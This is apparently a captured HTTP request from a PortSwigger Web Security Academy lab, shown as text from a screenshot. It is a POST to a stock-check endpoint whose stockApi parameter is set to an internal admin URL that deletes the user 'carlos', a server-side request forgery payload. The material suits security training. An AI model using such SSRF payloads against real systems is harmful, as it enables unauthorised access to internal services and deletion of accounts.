 POST /product/stock HTTP/2
Host: 0a5800b403e123e8845a6ed200a1008a.web-security-academy.net
Cookie: session=Jre5F1aXYs0Ug1xoVUAvC6h9p10Ufh49
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer:
https://0a5800b403e123e8845a6ed200a1008a.web-security-academy.net
/product?productId=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
Origin:
https://0a5800b403e123e8845a6ed200a1008a.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
stockApi=http://localhost/admin/delete?username=carlos